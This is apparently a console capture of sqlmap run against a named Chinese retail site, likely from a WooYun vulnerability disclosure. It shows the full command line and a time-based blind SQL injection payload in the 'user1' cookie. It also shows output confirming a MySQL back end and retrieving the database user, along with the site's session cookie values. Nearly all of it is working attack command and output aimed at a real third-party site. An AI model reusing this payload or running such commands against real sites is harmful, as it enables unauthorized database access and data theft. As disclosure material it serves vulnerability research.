 C:\Users\sun\Desktop\sqlmap>sqlmap.py -r ../sql.txt --level 5 -p "user1" --techn
ique=T --dbms=mysql --time-sec=15 --current-user
{1.0-dev-nongit-20150516}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 18:29:48
[18:29:48] [INFO] parsing HTTP request from '../sql.txt'
custom injection marking character ('*') found in option '--headers/--user-agent
/--referer/--cookie'. Do you want to process it? [Y/n/q] y
[18:29:50] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'http://www.haohaizi.com:80/passport-error.html'. D
o you want to follow? [Y/n] n
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: (custom) HEADER
Parameter: Cookie #1*
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: vary=284e2abc54e37b4fd9c0ae868c0f1e3726a340f2657fb48326076630b12a00
82; s=c43f6e08e4a5f448bcf596d758c8767b; user1=if(now()=sysdate(),sleep(0),0)/'||
(SELECT 'bFLU' FROM DUAL WHERE 9346=9346 AND SLEEP(15))||''XOR(if(now()=sysdate(
),sleep(0),0))OR'"XOR(if(now()=sysdate(),sleep(0),0))OR"/; S[CART_COUNT]=0; S[CA
RT_NUMBER]=0; S[CART_TOTAL_PRICE]=%EF%BF%A50.00; LAST_URL=http://www.haohaizi.co
m/member-ask.html; MEMBER=-d41d8cd98f00b204e9800998ecf8427e-d41d8cd98f00b204e980
0998ecf8427e-1435386921; loginName=%E6%B8%B8%E5%AE%A2%E8%B4%AD%E7%89%A9%E4%B8%93
%E7%94%A8; UNAME=%E6%B8%B8%E5%AE%A2%E8%B4%AD%E7%89%A9%E4%B8%93%E7%94%A8; MLV=1;
S[MEMBER]=10000000
---
[18:30:04] [INFO] testing MySQL
[18:30:43] [CRITICAL] considerable lagging has been detected in connection respo
nse(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or
more)
[18:31:01] [INFO] confirming MySQL
[18:31:01] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[18:31:36] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[18:31:36] [INFO] fetching current user
[18:31:36] [INFO] retrieved: dbproxy@192.168.201.%
current user:    'dbproxy@192.168.201.%'
[18:55:14] [INFO] fetched data logged to text files under 'C:\Users\sun\.sqlmap\
output\www.haohaizi.com'
www.wooyun.org